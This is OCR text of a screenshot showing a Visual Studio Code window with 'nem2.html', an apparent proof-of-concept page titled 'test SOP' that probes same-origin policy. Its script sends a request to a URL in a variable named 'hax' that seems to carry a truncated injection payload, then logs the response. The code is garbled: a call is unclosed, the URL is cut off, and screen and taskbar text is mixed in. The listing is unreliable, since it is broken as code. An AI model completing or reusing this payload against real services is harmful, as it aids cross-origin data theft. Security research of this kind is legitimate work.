 File Edit Selection View Go Run Terminal Help
● nem2.html - Visual Studio Code
nem2.html ●
C: > Users > Parsia > Desktop > nem2.html > html > body > script
1 <html>
2
3 <head>
4 <title>test SOP</title>
5 </head>
6 <body>
7 <script>
8 function httpPost(theUrl)
9 {
10 var xmlHttp = new XMLHttpRequest();
11 xmlHttp.open( "GET", theUrl, false ); // false for synchronous request
12 xmlHttp.send(
13 return xmlHttp
14 }
15
16 var hax = "http:// ript>2&File=false&Port=fa
17
18 var nem = httpPost
19 console.log(nem);
20
21 </script>
22 </body>
23 </html>
*Untitled - Notepad
File Edit Format View Help
The payload
Ln 1, Col 12 100% Windows (CRLF) UTF-8
1
1
0 0
Ln 21, Col 18 Spaces: 4 UTF-8 LF HTML
Type here to search
10:05 PM
7/30/2020
1